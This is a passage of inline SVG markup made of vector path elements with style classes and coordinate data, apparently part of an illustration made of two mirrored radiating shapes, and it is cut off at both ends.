c-2.54,2.95-11.07,14.25-11.05,32.78c0.02,22.42,20.96,48.54,52.13,41.37C226.07,145.36,238.23,106.36,216.3,89.83z"></path> <g> <path class="st15" d="M165.27,117.37c-2.41,1.2-4.82,2.49-7.26,3.94c2.65-0.95,5.17-1.99,7.63-3.1 C165.51,117.93,165.39,117.65,165.27,117.37z"></path> <path class="st15" d="M173.29,128.36c-1.62,2.02-3.22,4.13-4.79,6.38c1.96-1.93,3.76-3.86,5.48-5.82 C173.74,128.73,173.51,128.55,173.29,128.36z"></path> <path class="st15" d="M185.83,134.6c-0.45,2.01-0.85,4.07-1.19,6.22c0.77-2.07,1.43-4.07,2.02-6.05 C186.39,134.71,186.11,134.66,185.83,134.6z"></path> <path class="st15" d="M166.78,120.46c-2.27,1.46-4.54,3.01-6.82,4.72c2.54-1.24,4.94-2.56,7.28-3.93 C167.08,120.99,166.93,120.72,166.78,120.46z"></path> <path class="st15" d="M170.81,125.98c-1.88,1.88-3.73,3.84-5.57,5.96c2.19-1.74,4.23-3.5,6.19-5.3 C171.22,126.42,171.01,126.19,170.81,125.98z"></path> <path class="st15" d="M168.63,123.34c-2.09,1.69-4.17,3.46-6.25,5.39c2.39-1.5,4.63-3.06,6.8-4.67 C169,123.82,168.81,123.58,168.63,123.34z"></path> <path class="st15" d="M176.05,130.43c-1.35,2.12-2.66,4.31-3.94,6.64c1.69-2.06,3.22-4.11,4.67-6.16 C176.53,130.76,176.29,130.59,176.05,130.43z"></path> <path class="st15" d="M189.51,135.16l-0.14,5.62c0.44-1.71,0.99-3.61,1.48-5.53C190.41,135.23,189.96,135.19,189.51,135.16z"></path> <path class="st15" d="M166.98,91.61c-2.14-0.86-4.35-1.64-6.71-2.33c2.06,1.28,4.09,2.37,6.15,3.36 C166.59,92.3,166.79,91.95,166.98,91.61z"></path> <path class="st15" d="M153.57,79.76c-0.7,0.85-1.63,2.1-2.67,3.74c2.19,0.21,4.37,0.48,6.54,0.85 C156.08,82.86,154.79,81.34,153.57,79.76z"></path> <path class="st15" d="M165.08,95.54c-2.28-0.56-4.61-1.04-7.07-1.41c2.25,0.96,4.47,1.75,6.69,2.44 C164.82,96.22,164.94,95.88,165.08,95.54z"></path> <path class="st15" d="M219.65,96.87l2.03,0.22c-0.65-0.97-1.36-1.89-2.14-2.77c-0.19,0.24-0.38,0.48-0.58,0.71 C219.21,95.63,219.44,96.25,219.65,96.87z"></path> <path class="st15" d="M169.64,87.78c-2-1.19-4.1-2.31-6.38-3.34c1.85,1.63,3.71,3.05,5.59,4.35 C169.11,88.44,169.37,88.1,169.64,87.78z"></path> <path class="st15" d="M211.14,129.04c-0.1-0.2-0.2-0.4-0.31-0.6c-0.04,0.03-0.08,0.07-0.12,0.1 C210.85,128.72,210.99,128.88,211.14,129.04z"></path> <path class="st15" d="M164.13,114.08c-2.51,0.93-5.02,1.95-7.58,3.11c2.71-0.64,5.3-1.38,7.84-2.21 C164.31,114.68,164.22,114.38,164.13,114.08z"></path> <path class="st15" d="M154.28,90.07c-1.66-1.34-3.25-2.73-4.77-4.2c-0.7,1.27-1.4,2.7-2.08,4.28 C149.71,90.04,151.99,90.01,154.28,90.07z"></path> <path class="st15" d="M203.83,135.68c-0.16-0.91-0.33-1.78-0.52-2.64c-0.17,0.07-0.34,0.14-0.51,0.2 C203.13,134.05,203.47,134.87,203.83,135.68z"></path> <path class="st15" d="M207.76,132.61c-0.18-0.53-0.36-1.05-0.54-1.56c-0.11,0.06-0.21,0.13-0.31,0.19 C207.18,131.7,207.47,132.16,207.76,132.61z"></path> <path class="st15" d="M220.77,101.28l3.63,1.03c-0.45-1.16-0.97-2.28-1.57-3.35c-0.7,0.56-1.44,1.09-2.19,1.58 C220.69,100.78,220.73,101.03,220.77,101.28z"></path> <path class="st15" d="M225.93,107.97c-0.21-1.3-0.51-2.57-0.89-3.8c-1.22,0.61-2.48,1.15-3.75,1.6L225.93,107.97z"></path> <path class="st15" d="M199.42,138.14c-0.04-1.28-0.12-2.52-0.22-3.73c-0.22,0.06-0.45,0.11-0.68,0.16 C198.79,135.74,199.09,136.92,199.42,138.14z"></path> <path class="st15" d="M182.32,133.58c-0.75,2.12-1.45,4.3-2.1,6.59c1.08-2.14,2.04-4.23,2.91-6.31 C182.87,133.78,182.6,133.68,182.32,133.58z"></path> <path class="st15" d="M163.39,110.63c-2.55,0.63-5.11,1.35-7.74,2.22c2.71-0.32,5.32-0.76,7.9-1.29 C163.48,111.26,163.43,110.94,163.39,110.63z"></path> <path class="st15" d="M159.45,108.31l3.03-0.08c0.21-0.01,0.43-0.02,0.64-0.02c-0.02-0.4-0.05-0.79-0.06-1.19 c-2.55,0.34-5.12,0.75-7.76,1.31L159.45,108.31z"></path> <path class="st15" d="M163.09,104.64c0.03-0.51,0.07-1.02,0.12-1.53c-2.55,0.15-5.11,0.34-7.65,0.58 C157.98,104,160.53,104.39,163.09,104.64z"></path> <path class="st15" d="M163.62,100.47c0.07-0.34,0.14-0.68,0.22-1.01c-2.4-0.27-4.85-0.45-7.39-0.52 C158.88,99.58,161.25,100.07,163.62,100.47z"></path> <path class="st15" d="M207.5,138.78c0.21,2.33,0.33,4.7,0.35,7.07c1.28-0.84,2.51-1.75,3.68-2.73 C210.12,141.75,208.76,140.29,207.5,138.78z"></path> <path class="st15" d="M202.05,149.03c1.38-0.62,2.71-1.31,4.01-2.07c-1.2-1.61-2.33-3.3-3.36-5.02L202.05,149.03z"></path> <path class="st15" d="M195.74,151.3c1.44-0.39,2.85-0.86,4.24-1.39c-0.95-1.81-1.83-3.68-2.61-5.57 C196.9,146.67,196.35,148.99,195.74,151.3z"></path> <path class="st15" d="M188.93,152.6c1.48-0.17,2.98-0.42,4.48-0.74c-0.68-1.99-1.29-3.99-1.82-6.03 C190.78,148.12,189.89,150.37,188.93,152.6z"></path> <path class="st15" d="M193.93,135.22c0.21,1.6,0.45,3.17,0.65,4.66c0.17-1.59,0.32-3.17,0.46-4.74 C194.67,135.17,194.3,135.2,193.93,135.22z"></path> <path class="st15" d="M176.52,152.17c1.29,0.25,2.59,0.44,3.91,0.56c-0.03-2.28,0.03-4.55,0.18-6.81L176.52,152.17z"></path> <path class="st15" d="M182.44,152.86c0.38,0.01,0.75,0.02,1.13,0.03l0,0c0.96,0.01,1.92-0.02,2.88-0.08 c-0.33-2.16-0.52-4.32-0.7-6.49L182.44,152.86z"></path> <path class="st15" d="M146.63,92.12c-0.5,1.34-0.98,2.77-1.41,4.29l6.88-0.87C150.22,94.47,148.4,93.34,146.63,92.12z"></path> <path class="st15" d="M221.41,115.84c1.45,1.29,2.86,2.67,4.2,4.11l0.56-3.58c0.02-0.23,0.04-0.45,0.06-0.68 C224.63,115.84,223,115.89,221.41,115.84z"></path> <path class="st15" d="M226.18,109.8c-1.44,0.4-2.91,0.72-4.38,0.94l4.53,3.17C226.37,112.52,226.32,111.14,226.18,109.8z"></path> <path class="st15" d="M223.82,125.89l1.37-4.22c-1.69-0.14-3.38-0.39-5.03-0.73C221.45,122.52,222.68,124.18,223.82,125.89z"></path> <path class="st15" d="M221.1,131.64l2.04-4.06c-1.71-0.45-3.4-1.01-5.04-1.66C219.17,127.76,220.18,129.68,221.1,131.64z"></path> <path class="st15" d="M217.49,137.03l2.66-3.79c-1.67-0.77-3.32-1.65-4.88-2.6L217.49,137.03z"></path> <path class="st15" d="M179.06,132.19c-1.05,2.15-2.07,4.37-3.03,6.72c1.39-2.14,2.65-4.24,3.81-6.34 C179.58,132.44,179.32,132.32,179.06,132.19z"></path> <path class="st15" d="M213.03,141.83c0.3-0.27,0.58-0.54,0.87-0.82l2.38-2.51c-1.59-1.09-3.12-2.28-4.58-3.54L213.03,141.83z"></path> <path class="st15" d="M174.65,151.76l1.04-6.98l-4.82,5.84C172.11,151.07,173.37,151.45,174.65,151.76z"></path> <path class="st15" d="M144.84,122.16c0.38,1.29,0.81,2.56,1.3,3.81l5.9-4.59L144.84,122.16z"></path> <path class="st15" d="M143.24,110.58c0,0.25-0.01,0.49-0.01,0.74c0,1.13,0.06,2.26,0.17,3.4l6.65-3.22 C147.75,111.28,145.48,110.97,143.24,110.58z"></path> <path class="st15" d="M146.81,127.57c0.53,1.21,1.11,2.4,1.75,3.57l5.38-5.18L146.81,127.57z"></path> <path class="st15" d="M143.62,104.55c-0.16,1.34-0.27,2.73-0.33,4.17l6.74-2.41C147.85,105.79,145.72,105.21,143.62,104.55z"></path> <path class="st15" d="M144.72,98.38c-0.32,1.34-0.6,2.75-0.83,4.22l6.81-1.64C148.65,100.18,146.66,99.32,144.72,98.38z"></path> <path class="st15" d="M143.6,116.47c0.19,1.34,0.45,2.69,0.78,4.03l6.34-3.94C148.33,116.61,145.96,116.59,143.6,116.47z"></path> <path class="st15" d="M160.77,145.23c1.06,0.78,2.15,1.51,3.28,2.18l2.72-6.87L160.77,145.23z"></path> <path class="st15" d="M165.6,148.29c1.16,0.62,2.35,1.18,3.56,1.68l1.89-7L165.6,148.29z"></path> <path class="st15" d="M156.43,141.55c0.94,0.92,1.93,1.79,2.94,2.61l3.48-6.59L156.43,141.55z"></path> <path class="st15" d="M152.65,137.33c0.51,0.65,1.04,1.29,1.59,1.91c0.32,0.36,0.65,0.72,0.98,1.06l4.18-6.2L152.65,137.33z"></path> <path class="st15" d="M149.43,132.64c0.67,1.13,1.4,2.23,2.17,3.29l4.82-5.72L149.43,132.64z"></path> </g> <g> <path class="st16" d="M163.07,107.33c-1.26,0.17-2.52,0.36-3.79,0.57c1.28-0.07,2.54-0.17,3.81-0.27 C163.08,107.53,163.07,107.43,163.07,107.33z"></path> <path class="st16" d="M164.21,114.37c-1.26,0.47-2.51,0.95-3.77,1.47c1.29-0.38,2.58-0.78,3.85-1.19 C164.26,114.55,164.24,114.46,164.21,114.37z"></path> <path class="st16" d="M169.39,88.1c-0.99-0.58-1.99-1.14-3.03-1.69c0.92,0.69,1.85,1.35,2.79,1.99 C169.22,88.29,169.31,88.2,169.39,88.1z"></path> <path class="st16" d="M165.38,117.63c-1.21,0.61-2.41,1.24-3.62,1.9c1.26-0.53,2.5-1.08,3.74-1.63 C165.46,117.81,165.42,117.72,165.38,117.63z"></path> <path class="st16" d="M163.43,110.92c-1.27,0.32-2.55,0.66-3.83,1.03c1.3-0.23,2.6-0.48,3.88-0.74 C163.47,111.12,163.45,111.02,163.43,110.92z"></path> <path class="st16" d="M163.17,103.61c-1.22,0.02-2.45,0.06-3.68,0.12c1.22,0.08,2.44,0.14,3.66,0.18 C163.15,103.81,163.16,103.71,163.17,103.61z"></path> <path class="st16" d="M166.92,120.71c-1.13,0.73-2.26,1.49-3.4,2.27c1.19-0.66,2.37-1.33,3.54-2.02 C167.01,120.88,166.97,120.8,166.92,120.71z"></path> <path class="st16" d="M166.79,91.94c-1.02-0.4-2.05-0.8-3.11-1.16c0.97,0.51,1.96,0.99,2.94,1.46 C166.68,92.14,166.73,92.04,166.79,91.94z"></path> <path class="st16" d="M163.76,99.78c-1.15-0.12-2.31-0.23-3.49-0.32c1.14,0.23,2.28,0.43,3.42,0.62 C163.72,99.98,163.74,99.88,163.76,99.78z"></path> <path class="st16" d="M164.94,95.87c-1.08-0.26-2.18-0.51-3.29-0.73c1.06,0.37,2.11,0.71,3.17,1.04 C164.87,96.07,164.9,95.97,164.94,95.87z"></path> <path class="st16" d="M186.13,134.66c-0.16,0.73-0.32,1.46-0.46,2.2c0.23-0.73,0.44-1.44,0.66-2.16 C186.26,134.68,186.19,134.67,186.13,134.66z"></path> <path class="st16" d="M190.01,135.2c-0.04,0.54-0.08,1.07-0.12,1.62c0.1-0.54,0.19-1.07,0.29-1.6 C190.12,135.21,190.07,135.2,190.01,135.2z"></path> <path class="st16" d="M194.47,135.18c0.02,0.27,0.04,0.54,0.06,0.81c0.01-0.27,0.02-0.54,0.03-0.82 C194.53,135.18,194.5,135.18,194.47,135.18z"></path> <path class="st16" d="M168.81,123.57c-1.03,0.84-2.06,1.7-3.09,2.58c1.1-0.78,2.19-1.56,3.26-2.36 C168.92,123.72,168.86,123.65,168.81,123.57z"></path> <path class="st16" d="M182.61,133.68c-0.3,0.87-0.6,1.73-0.88,2.62c0.38-0.85,0.74-1.7,1.09-2.55 C182.75,133.73,182.68,133.71,182.61,133.68z"></path> <path class="st16" d="M171.01,126.19c-0.91,0.92-1.82,1.85-2.72,2.82c0.99-0.87,1.95-1.74,2.91-2.62 C171.13,126.32,171.07,126.25,171.01,126.19z"></path> <path class="st16" d="M173.51,128.54c-0.77,0.97-1.54,1.95-2.3,2.95c0.85-0.92,1.68-1.85,2.5-2.78 C173.65,128.65,173.57,128.6,173.51,128.54z"></path> <path class="st16" d="M179.32,132.32c-0.46,0.94-0.91,1.89-1.35,2.87c0.54-0.92,1.06-1.84,1.57-2.76 C179.47,132.39,179.39,132.35,179.32,132.32z"></path> <path class="st16" d="M176.29,130.59c-0.62,0.98-1.23,1.97-1.83,2.98c0.7-0.94,1.38-1.89,2.05-2.84 C176.43,130.68,176.36,130.64,176.29,130.59z"></path> </g> <g> <path class="st14" d="M300.37,121.24c3.44,2.54,6.8,5.19,10.1,7.97c-3.84-1.84-7.62-3.81-11.37-5.92 C299.55,122.62,299.97,121.94,300.37,121.24z"></path> <path class="st14" d="M301.86,118.14c3.68,2.15,7.29,4.41,10.85,6.82c-3.99-1.39-7.94-2.93-11.87-4.61 C301.21,119.62,301.55,118.88,301.86,118.14z"></path> <path class="st14" d="M298.52,124.12c3.15,2.89,6.21,5.87,9.2,8.99c-3.63-2.25-7.18-4.62-10.67-7.12 C297.56,125.39,298.05,124.77,298.52,124.12z"></path> <path class="st14" d="M302.99,114.84c3.85,1.73,7.65,3.57,11.4,5.56c-4.06-0.92-8.11-2-12.16-3.22 C302.52,116.42,302.77,115.63,302.99,114.84z"></path> <path class="st14" d="M293.88,129.15c2.4,3.41,4.72,6.91,6.94,10.52c-3.02-2.94-5.93-5.96-8.76-9.07 C292.69,130.15,293.29,129.66,293.88,129.15z"></path> <path class="st14" d="M296.35,126.78c2.8,3.18,5.5,6.45,8.13,9.84c-3.35-2.62-6.61-5.35-9.81-8.18 C295.27,127.91,295.82,127.35,296.35,126.78z"></path> <path class="st14" d="M297.22,88.39c3.44-1.63,6.93-3.08,10.48-4.37c-2.7,2.47-5.53,4.8-8.5,7 C298.59,90.11,297.92,89.23,297.22,88.39z"></path> <path class="st14" d="M303.21,100.16c3.9-0.13,7.79-0.12,11.68,0.04c-3.65,1.02-7.37,1.89-11.16,2.62 C303.59,101.92,303.42,101.03,303.21,100.16z"></path> <path class="st14" d="M299.98,92.26c3.61-1.1,7.24-2.04,10.91-2.82c-3.06,1.97-6.23,3.8-9.5,5.5 C300.96,94.02,300.49,93.13,299.98,92.26z"></path> <path class="st14" d="M291.13,131.25c1.98,3.57,3.85,7.22,5.63,10.97c-2.64-3.19-5.17-6.44-7.6-9.76 C289.84,132.08,290.49,131.68,291.13,131.25z"></path> <path class="st14" d="M307.11,110.53l-3.25-0.24c0.09-0.83,0.14-1.68,0.16-2.52c4.01,0.81,7.98,1.76,11.93,2.86 C313.03,110.65,310.08,110.67,307.11,110.53z"></path> <path class="st14" d="M303.87,104.02c3.99,0.34,7.94,0.83,11.9,1.45c-3.86,0.54-7.77,0.92-11.74,1.17 C304.01,105.75,303.96,104.88,303.87,104.02z"></path> <path class="st14" d="M303.72,111.37c3.96,1.28,7.89,2.69,11.77,4.24c-4.07-0.44-8.15-1.04-12.24-1.79 C303.43,113.02,303.59,112.2,303.72,111.37z"></path> <path class="st14" d="M301.94,96.22c3.77-0.6,7.54-1.07,11.34-1.37c-3.38,1.5-6.85,2.84-10.41,4.06 C302.6,97.99,302.29,97.1,301.94,96.22z"></path> <path class="st14" d="M252.99,126.12c-0.84,0.62-1.69,1.24-2.56,1.84c0.62-0.9,1.24-1.78,1.88-2.64 C252.54,125.59,252.77,125.85,252.99,126.12z"></path> <path class="st14" d="M250.14,122.21c-0.66,0.33-1.32,0.65-1.98,0.97c0.53-0.55,1.06-1.1,1.59-1.63 C249.88,121.77,250.01,121.99,250.14,122.21z"></path> <path class="st14" d="M256.4,129.45c-0.96,1.01-1.94,2.01-2.95,2.99c0.64-1.31,1.29-2.59,1.96-3.86 C255.73,128.88,256.06,129.17,256.4,129.45z"></path> <path class="st14" d="M288.12,133.01c1.52,3.65,2.93,7.37,4.24,11.17c-2.22-3.36-4.32-6.76-6.31-10.21 C286.75,133.68,287.44,133.36,288.12,133.01z"></path> <path class="st14" d="M246.54,113.17c-0.19,0.02-0.38,0.04-0.57,0.06c0.17-0.09,0.35-0.18,0.53-0.27 C246.51,113.03,246.52,113.1,246.54,113.17z"></path> <path class="st14" d="M247.96,117.85c-0.43,0.13-0.87,0.25-1.31,0.37c0.38-0.28,0.75-0.56,1.13-0.84 C247.84,117.54,247.9,117.7,247.96,117.85z"></path> <path class="st14" d="M260.23,132.15c-0.99,1.47-2.02,2.92-3.1,4.36c0.56-1.76,1.15-3.5,1.76-5.2 C259.33,131.6,259.78,131.88,260.23,132.15z"></path> <path class="st14" d="M281.35,135.45c0.57,3.53,1.03,7.09,1.38,10.7c-1.29-3.43-2.48-6.85-3.57-10.29 C279.9,135.75,280.63,135.61,281.35,135.45z"></path> <path class="st14" d="M264.36,134.16c-0.92,1.97-1.88,3.92-2.91,5.87c0.37-2.23,0.78-4.42,1.24-6.59 C263.24,133.69,263.79,133.93,264.36,134.16z"></path> <path class="st14" d="M284.86,134.43c1.04,3.64,1.98,7.33,2.81,11.08c-1.77-3.44-3.41-6.9-4.96-10.4 C283.43,134.91,284.15,134.68,284.86,134.43z"></path> <path class="st14" d="M277.63,136.04l0.07,1.21c0.09,2.91-0.06,5.84-0.22,8.76c-0.89-3.29-1.65-6.58-2.31-9.86 C275.98,136.15,276.81,136.11,277.63,136.04z"></path> <path class="st14" d="M273.14,136.1c-0.39,2.93-0.87,5.85-1.46,8.79c-0.36-3.03-0.66-6.04-0.85-9.04 C271.59,135.97,272.36,136.06,273.14,136.1z"></path> <path class="st14" d="M268.69,135.48c-0.71,2.46-1.49,4.92-2.37,7.38c0.06-2.66,0.18-5.3,0.37-7.9 C267.35,135.15,268.01,135.33,268.69,135.48z"></path> </g> <path class="st14" d="M251.14,90.2c0.13-0.11,0.26-0.2,0.4-0.31c-0.84,1.14-1.6,2.35-2.27,3.61c-0.38-0.01-0.75-0.03-1.13-0.04 c0,0-0.01-0.01-0.01-0.01c0,0-0.01,0.01-0.01,0.01c0.01,0,0.01,0,0.02,0c0.21,0.32,0.44,0.64,0.67,0.95 c-0.54,1.11-1.01,2.27-1.41,3.45c-0.9,0.09-1.81,0.21-2.71,0.34c0.67,0.61,1.37,1.19,2.11,1.73c-0.2,0.78-0.37,1.56-0.5,2.36 c-1.32,0.33-2.63,0.71-3.94,1.14c1.19,0.64,2.38,1.22,3.6,1.75c-0.03,0.52-0.05,1.05-0.06,1.58c-1.63,0.69-3.23,1.45-4.81,2.28 c1.65,0.53,3.31,0.95,4.99,1.27c0.03,0.31,0.07,0.63,0.11,0.93c-1.82,1.12-3.59,2.34-5.32,3.65c2.07,0.26,4.12,0.38,6.18,0.36 c0.04,0.13,0.08,0.25,0.11,0.38c-1.91,1.63-3.73,3.37-5.49,5.22c2.37-0.13,4.69-0.42,7-0.88c-1.86,2.15-3.58,4.41-5.22,6.79 c2.41-0.56,4.74-1.28,7.03-2.17c-1.57,2.52-3,5.14-4.31,7.87c2.38-1.01,4.64-2.16,6.84-3.47c-1.24,2.86-2.31,5.8-3.26,8.83 c2.27-1.46,4.4-3.04,6.44-4.77c-0.84,3.14-1.51,6.34-2.04,9.62c2.08-1.89,4.03-3.89,5.84-6.02c-0.41,3.36-0.63,6.75-0.69,10.2 c1.81-2.28,3.54-4.72,5.06-7.19c0.07,3.51,0.33,7.02,0.76,10.55l0,0c1.54-2.67,2.9-5.41,4.1-8.24c0.57,3.52,1.4,7.06,2.34,10.54 c0,0,0.01,0,0.01,0c1.17-2.97,2.15-5.97,2.95-9.04c1.1,3.48,2.48,6.92,3.94,10.29c0.74-3.23,1.17-6.42,1.42-9.72 c1.44,3.37,3.06,6.65,4.79,9.89c0.16-3.4,0.16-6.77-0.03-10.15c1.83,3.22,3.78,6.34,5.88,9.39c-0.28-3.48-0.71-6.92-1.31-10.33 c2.17,3.01,4.46,5.9,6.86,8.7c-0.7-3.48-1.55-6.89-2.54-10.26c2.48,2.75,5.05,5.37,7.74,7.88c-1.1-3.42-2.34-6.75-3.72-10.02 c2.74,2.46,5.57,4.76,8.49,6.94c-1.48-3.29-3.08-6.48-4.81-9.6c2.97,2.13,6.01,4.1,9.11,5.93c-1.83-3.12-3.77-6.12-5.83-9.04 c3.16,1.77,6.36,3.38,9.61,4.85c-2.16-2.91-4.4-5.69-6.76-8.37c3.29,1.4,6.6,2.63,9.95,3.71c-2.44-2.65-4.95-5.18-7.57-7.58 c3.38,1.01,6.76,1.85,10.15,2.53c-2.68-2.37-5.44-4.6-8.28-6.72c3.42,0.61,6.82,1.05,10.21,1.33c-2.9-2.06-5.85-3.98-8.88-5.77 c3.41,0.21,6.76,0.24,10.1,0.1c-3.07-1.73-6.17-3.31-9.35-4.75c3.34-0.21,6.61-0.59,9.83-1.14c-3.19-1.38-6.41-2.61-9.69-3.69 c3.22-0.62,6.35-1.42,9.41-2.37c-3.28-1.02-6.58-1.89-9.92-2.6c3.04-1.03,5.97-2.24,8.82-3.59c-3.32-0.65-6.64-1.14-10-1.47 c2.82-1.45,5.49-3.05,8.06-4.8c-3.32-0.27-6.63-0.38-9.95-0.31c2.54-1.87,4.89-3.86,7.12-6.01c-3.28,0.11-6.52,0.39-9.77,0.85 c2.33-2.42,4.63-4.85,6.55-7.57c0.06,0.08,0.12,0.15,0.17,0.23c2.48,3,10.76,14.48,10.36,33.01 c-0.49,22.42-21.99,48.08-52.99,40.25C240.2,145.51,228.86,106.26,251.14,90.2z"></path> <g> <path class="st15" d="M301.58,118.81c2.38,1.25,4.77,2.59,7.18,4.1c-2.63-1-5.13-2.1-7.57-3.26 C301.32,119.37,301.45,119.09,301.58,118.81z"></path> <path class="st15" d="M293.33,129.63c1.58,2.06,3.13,4.19,4.65,6.48c-1.92-1.97-3.68-3.94-5.35-5.93 C292.86,129.99,293.1,129.81,293.33,129.63z"></path> <path class="st15" d="M280.65,135.6c0.41,2.02,0.76,4.09,1.06,6.24c-0.72-2.08-1.34-4.1-1.89-6.09 C280.1,135.7,280.38,135.66,280.65,135.6z"></path> <path class="st15" d="M300,121.87c2.24,1.51,4.48,3.1,6.72,4.86c-2.52-1.3-4.89-2.66-7.19-4.08 C299.69,122.39,299.84,122.13,300,121.87z"></path> <path class="st15" d="M295.85,127.3c1.84,1.91,3.65,3.92,5.44,6.07c-2.15-1.78-4.16-3.59-6.08-5.43 C295.44,127.73,295.64,127.51,295.85,127.3z"></path> <path class="st15" d="M298.09,124.71c2.06,1.73,4.09,3.55,6.13,5.52c-2.36-1.56-4.57-3.16-6.7-4.81 C297.71,125.19,297.91,124.95,298.09,124.71z"></path> <path class="st15" d="M290.52,131.64c1.3,2.15,2.58,4.37,3.8,6.73c-1.64-2.1-3.13-4.18-4.54-6.26 C290.03,131.96,290.28,131.8,290.52,131.64z"></path> <path class="st15" d="M276.96,136.08l0.02,5.62c-0.4-1.72-0.91-3.63-1.37-5.56C276.07,136.13,276.51,136.11,276.96,136.08z"></path> <path class="st15" d="M300.41,93.02c2.17-0.81,4.39-1.55,6.76-2.19c-2.08,1.23-4.14,2.28-6.21,3.22 C300.79,93.72,300.6,93.37,300.41,93.02z"></path> <path class="st15" d="M314.07,81.46c0.68,0.87,1.59,2.13,2.59,3.79c-2.2,0.16-4.38,0.39-6.55,0.71 C311.49,84.51,312.81,83.01,314.07,81.46z"></path> <path class="st15" d="M302.23,96.99c2.29-0.51,4.63-0.94,7.09-1.26c-2.27,0.91-4.5,1.65-6.73,2.3 C302.48,97.68,302.36,97.33,302.23,96.99z"></path> <path class="st15" d="M247.64,97.16l-2.04,0.18c0.67-0.95,1.4-1.86,2.2-2.73c0.19,0.25,0.38,0.49,0.57,0.73 C248.1,95.94,247.86,96.55,247.64,97.16z"></path> <path class="st15" d="M297.83,89.13c2.03-1.15,4.15-2.22,6.46-3.21c-1.89,1.59-3.77,2.97-5.68,4.23 C298.35,89.81,298.09,89.47,297.83,89.13z"></path> <path class="st15" d="M255.47,129.51c0.11-0.2,0.21-0.39,0.32-0.59c0.04,0.03,0.08,0.07,0.12,0.11 C255.76,129.19,255.62,129.35,255.47,129.51z"></path> <path class="st15" d="M302.78,115.55c2.49,0.98,4.98,2.05,7.51,3.27c-2.69-0.7-5.27-1.5-7.79-2.37 C302.59,116.14,302.69,115.85,302.78,115.55z"></path> <path class="st15" d="M313.14,91.75c1.69-1.31,3.31-2.66,4.86-4.1c0.67,1.28,1.34,2.73,1.99,4.32 C317.71,91.82,315.42,91.74,313.14,91.75z"></path> <path class="st15" d="M262.63,136.31c0.18-0.9,0.37-1.77,0.58-2.63c0.17,0.08,0.34,0.14,0.5,0.21 C263.37,134.69,263.02,135.5,262.63,136.31z"></path> <path class="st15" d="M258.77,133.15c0.19-0.53,0.38-1.04,0.57-1.55c0.1,0.06,0.2,0.13,0.31,0.2 C259.37,132.25,259.07,132.7,258.77,133.15z"></path> <path class="st15" d="M246.43,101.55l-3.65,0.95c0.48-1.15,1.02-2.26,1.64-3.32c0.7,0.57,1.42,1.12,2.16,1.62 C246.52,101.06,246.48,101.3,246.43,101.55z"></path> <path class="st15" d="M241.12,108.13c0.24-1.3,0.57-2.56,0.97-3.78c1.2,0.63,2.46,1.2,3.71,1.67L241.12,108.13z"></path> <path class="st15" d="M266.99,138.85c0.07-1.28,0.17-2.52,0.3-3.72c0.22,0.06,0.45,0.12,0.67,0.17 C267.67,136.47,267.36,137.65,266.99,138.85z"></path> <path class="st15" d="M284.18,134.66c0.7,2.14,1.36,4.33,1.96,6.63c-1.04-2.16-1.95-4.27-2.78-6.37 C283.63,134.84,283.9,134.75,284.18,134.66z"></path> <path class="st15" d="M303.6,112.11c2.54,0.68,5.08,1.46,7.69,2.38c-2.7-0.38-5.31-0.87-7.87-1.45 C303.49,112.74,303.54,112.43,303.6,112.11z"></path> <path class="st15" d="M307.59,109.88l-3.03-0.14c-0.21-0.01-0.42-0.03-0.64-0.04c0.03-0.39,0.06-0.79,0.08-1.19 c2.54,0.39,5.1,0.86,7.73,1.47L307.59,109.88z"></path> <path class="st15" d="M304.02,106.13c-0.01-0.51-0.04-1.02-0.09-1.53c2.55,0.2,5.1,0.45,7.64,0.74 C309.15,105.6,306.58,105.94,304.02,106.13z"></path> <path class="st15" d="M303.58,101.95c-0.06-0.34-0.13-0.68-0.2-1.02c2.41-0.22,4.86-0.35,7.4-0.36 C308.34,101.17,305.96,101.61,303.58,101.95z"></path> <path class="st15" d="M258.9,139.32c-0.26,2.32-0.43,4.69-0.5,7.06c-1.26-0.87-2.47-1.8-3.63-2.8 C256.22,142.24,257.61,140.81,258.9,139.32z"></path> <path class="st15" d="M264.13,149.69c-1.36-0.65-2.68-1.37-3.96-2.16c1.24-1.59,2.4-3.25,3.47-4.94L264.13,149.69z"></path> <path class="st15" d="M270.4,152.09c-1.44-0.42-2.84-0.92-4.21-1.48c0.99-1.79,1.91-3.64,2.73-5.51 C269.33,147.44,269.83,149.76,270.4,152.09z"></path> <path class="st15" d="M277.18,153.54c-1.48-0.2-2.97-0.48-4.46-0.84c0.73-1.98,1.38-3.96,1.94-5.99 C275.42,149.02,276.26,151.28,277.18,153.54z"></path> <path class="st15" d="M272.54,136.05c-0.24,1.6-0.52,3.16-0.74,4.64c-0.14-1.59-0.26-3.17-0.35-4.75 C271.81,135.99,272.17,136.02,272.54,136.05z"></path> <path class="st15" d="M289.6,153.37c-1.29,0.22-2.6,0.38-3.92,0.47c0.07-2.27,0.06-4.55-0.04-6.81L289.6,153.37z"></path> <path class="st15" d="M283.65,153.93c-0.38,0.01-0.75,0.01-1.13,0l-0.01,0c-0.96-0.01-1.92-0.06-2.88-0.14 c0.38-2.15,0.61-4.31,0.84-6.48L283.65,153.93z"></path> <path class="st15" d="M320.74,93.96c0.48,1.35,0.93,2.79,1.32,4.32l-6.86-1.02C317.1,96.24,318.95,95.14,320.74,93.96z"></path> <path class="st15" d="M245.48,116.1c-1.48,1.26-2.92,2.6-4.28,4.02l-0.49-3.59c-0.02-0.23-0.04-0.45-0.05-0.68 C242.26,116.03,243.88,116.11,245.48,116.1z"></path> <path class="st15" d="M240.84,109.95c1.43,0.43,2.9,0.78,4.36,1.03l-4.6,3.08C240.59,112.67,240.67,111.29,240.84,109.95z"></path> <path class="st15" d="M242.85,126.09l-1.28-4.25c1.69-0.11,3.39-0.32,5.04-0.63C245.3,122.77,244.04,124.4,242.85,126.09z"></path> <path class="st15" d="M245.46,131.9l-1.95-4.11c1.72-0.41,3.42-0.94,5.07-1.56C247.46,128.06,246.42,129.95,245.46,131.9z"></path> <path class="st15" d="M248.95,137.36l-2.58-3.85c1.69-0.74,3.35-1.58,4.94-2.5L248.95,137.36z"></path> <path class="st15" d="M287.47,133.34c1.01,2.18,1.97,4.42,2.89,6.78c-1.35-2.17-2.55-4.3-3.68-6.42 C286.94,133.58,287.21,133.46,287.47,133.34z"></path> <path class="st15" d="M253.3,142.26c-0.29-0.27-0.57-0.56-0.86-0.84l-2.32-2.56c1.61-1.06,3.18-2.21,4.65-3.44L253.3,142.26z"></path> <path class="st15" d="M291.47,153l-0.89-7l4.69,5.94C294.02,152.36,292.76,152.71,291.47,153z"></path> <path class="st15" d="M321.9,124.04c-0.4,1.28-0.87,2.54-1.39,3.78l-5.8-4.71L321.9,124.04z"></path> <path class="st15" 